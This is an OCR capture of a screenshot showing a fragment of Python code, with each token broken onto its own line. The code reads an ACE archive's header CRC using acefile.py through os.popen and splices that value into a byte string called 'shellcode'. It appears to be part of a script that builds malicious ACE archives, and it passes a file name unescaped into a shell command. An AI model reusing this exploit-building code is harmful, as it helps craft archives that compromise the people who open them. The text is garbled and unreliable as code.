
# This command may be different, it 
depends on the your Python3 
environment.
    p 
=
 os
.
popen
(
'py -3 acefile.py --
headers %s'
%
(
filename
)
)
    res 
=
 p
.
read
(
)
    pattern 
=
 re
.
compile
(
'right_hdr_crc 
: 0x(.*?) | struct'
)
    result 
=
 pattern
.
findall
(
res
)
    right_hdr_crc 
=
 result
[
0
]
.
upper
(
)
return
 hex2raw4
(
right_hdr_crc
)
def
modify_hdr_crc
(
shellcode
,
filename
)
:
    hdr_crc_raw 
=
get_right_hdr_crc
(
filename
)
    shellcode_new 
=
shellcode
.
replace
(
"6789"
,
 hdr_crc_raw
)
return
 shellcode_new
